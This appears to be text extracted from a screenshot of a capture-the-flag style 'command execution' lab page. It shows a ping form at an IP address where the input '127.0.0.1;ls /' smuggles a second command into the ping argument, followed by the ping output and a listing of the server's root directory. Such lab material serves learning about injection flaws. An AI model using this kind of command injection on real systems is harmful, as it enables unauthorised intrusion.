 command execution
不安全 | 111.200.241.244:52248/index.php
IDEA最新安装插件... 变量命名3 好玩
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1;ls /
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.060 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.047/0.052/0.060/0.008 ms
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var